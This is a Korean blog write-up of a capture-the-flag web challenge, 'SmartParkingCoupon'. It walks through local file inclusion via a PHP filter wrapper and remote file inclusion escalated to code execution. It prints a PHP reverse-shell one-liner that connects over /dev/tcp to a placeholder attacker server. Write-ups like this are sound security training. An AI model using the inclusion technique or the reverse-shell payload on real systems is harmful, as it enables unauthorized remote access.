-

[Clear] 사이버보안 챌린지 2023 SmartParkingCoupon WriteupCTF/사이버보안 챌린지 2023 2023. 9. 4. 18:05



주어진 URL에 접근해보면 아래와 같은 사이트가 나타난다.

페이지 기능들을 이동 할 때마다 p파라미터의 값이 바뀌는 것으로 보아, 호출되는 파일의 경로가 p파라미터에 의해 영향을 받는다고 판단했고, 해당 값을 비워보니 아래와 같은 에러 메시지를 확인 할 수 있었다.

입력되는 p파라미터의 값 + .php 가 호출된다는 것을 유추 할 수 있었고 php wrapper를 통해 base64인코딩 된 /var/www/html/index.php를 호출 할 수 있음을 확인함으로써, LFI가 발생함을 확인했다.

획득한 소스코드를 통해 유추한대로 p파라미터의값+.php 가 include를 통해 호출됨을 확인 할 수 있었다.

LFI 외에 RFI 도 가능한지 여부를 판단하기 위해 개인 서버에 <?php phpinfo(); ?> 내용이 php파일을 작성 후 이를 호출해보았다.

RFI 공격이 유효하여 phpinfo가 실행됨을 확인 할 수 있었다.

(/?url=http://[공격자서버]/[.php제외한 파일명])

RFI to RCE가 가능함을 확인 했으므로, Reverse shell 획득을 유도하는 php코드 작성 후 이를 원격 호출해보았다. 공격 코드는 아래와 같이 작성하였다.

<?php exec("/bin/bash -c '/bin/bash -i >& /dev/tcp/[공격자서버]/[공격자리스팅포트] 0>&1'"); ?>



시나리오대로 Reverse shell을 획득 할 수 있었다.

쉘 획득 후 플래그 파일을 찾아 이를 읽음으로써 플래그를 획득 할 수 있었다.

FLAG = R4C3C0ndidididiDLosted반응형'CTF > 사이버보안 챌린지 2023' 카테고리의 다른 글

[Clear] 사이버보안 챌린지 2023 HMI Monitoring System Writeup (0) 2023.09.04